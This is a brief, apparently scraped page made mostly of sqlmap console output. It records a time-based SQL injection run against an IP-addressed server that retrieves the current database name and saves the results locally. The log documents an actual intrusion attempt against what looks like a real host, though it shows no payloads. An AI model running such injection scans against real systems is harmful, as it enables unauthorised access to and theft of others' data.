 Sqlmap
[19:17:07] [INFO] fetching number of databases
[19:17:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:17:07] [INFO] retrieved:
[19:17:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........................
[19:17:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:17:11] [ERROR] unable to retrieve the number of databases
[19:17:11] [INFO] falling back to current database
[19:17:11] [INFO] fetching current database
[19:17:11] [INFO] retrieved: village-levelmajor33laiwu2
available databases [1]:
[*] village-levelmajor33laiwu2
[19:17:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times, 999 (?) - 8 times
[19:17:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\123.134.189.60'
[*] shutting down at 19:17:11
C:\Python27\sqlmap>_